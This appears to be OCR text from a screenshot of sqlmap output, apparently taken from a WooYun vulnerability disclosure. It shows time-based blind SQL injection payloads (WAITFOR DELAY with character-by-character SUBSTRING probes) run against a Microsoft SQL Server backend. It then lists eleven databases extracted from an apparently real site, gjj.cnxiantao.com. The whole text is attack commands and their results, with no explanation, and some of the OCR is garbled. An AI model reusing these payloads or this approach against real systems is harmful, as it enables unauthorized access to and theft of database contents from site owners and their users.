 标记 管理员: sqlmap2 - sqlmap.py  -r d:\2.txt --risk=3 -v 3 --dbms="Microsoft SQL Server" -...
S NVARCHAR(4000)),CHAR(32))),2,1)))>8) WAITFOR DELAY '0:0:2'--
[23:19:06] [PAYLOAD] 123';IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME(12) A
S NVARCHAR(4000)),CHAR(32))),2,1))>4) WAITFOR DELAY '0:0:2'--
[23:19:07] [PAYLOAD] 123';IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME(12) A
S NVARCHAR(4000)),CHAR(32))),2,1))>2) WAITFOR DELAY '0:0:2'--
[23:19:07] [PAYLOAD] 123';IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME(12) A
S NVARCHAR(4000)),CHAR(32))),2,1))>1) WAITFOR DELAY '0:0:2'--
[23:19:07] [INFO] retrieved:
[23:19:07] [DEBUG] performed 15 queries in 14.13 seconds
available databases [11]:
[*] CNBBS
[*] fjh_vote
[*] gjj_date
[*] goldinhouse
[*] masterB♣
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] test
[23:19:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gjj.cnxiantao.com'
www.wooyun.org